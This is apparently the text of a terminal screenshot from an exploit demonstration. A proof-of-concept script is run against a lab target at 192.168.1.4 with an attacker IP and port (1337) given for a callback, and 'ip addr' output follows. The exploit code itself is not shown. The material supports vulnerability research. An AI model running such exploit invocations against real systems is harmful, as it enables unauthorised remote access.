 zdi@ubuntu: ~
File Edit View Search Terminal Help
zdi@ubuntu:/P2O/attempt9$ python poc.py
Usage: exploit.py TARGET ATTACKER_IP ATTACKER_PORT
zdi@ubuntu:/P2O/attempt9$ ./poc.py 192.168.1.4 192.168.1.7 1337
zdi@ubuntu:/P2O/attempt9$ ip addr
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: ens33: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group default qlen 1000
link/ether 00:0c:29:a8:05:e8 brd ff:ff:ff:ff:ff:ff
inet 192.168.1.7/24 brd 192.168.1.255 scope global dynamic noprefixroute ens33
valid_lft 86182sec preferred_lft 86182sec
inet6 fe80::f58:4434:8cc4:37fc/64 scope link noprefixroute
valid_lft forever preferred_lft forever
zdi@ubuntu:/P2O/attempt9$